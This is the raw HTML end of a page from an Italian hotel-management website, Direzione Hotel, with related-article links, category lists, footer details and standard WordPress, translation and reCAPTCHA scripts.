title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_5 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_5 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>868</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>437</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>395</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>327</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>193</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>145</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>94</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/4752f.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_43818381-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['43818381']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_70190","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/cat_fornitori/servizi-per-alberghi/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=43818381 defer></script><script type=text/javascript id=gt_widget_script_36676216-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['36676216']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_40061","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/cat_fornitori/servizi-per-alberghi/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=36676216 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e63d8.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mEQF8xeIrgD9aChO7AzZqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768704197700');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>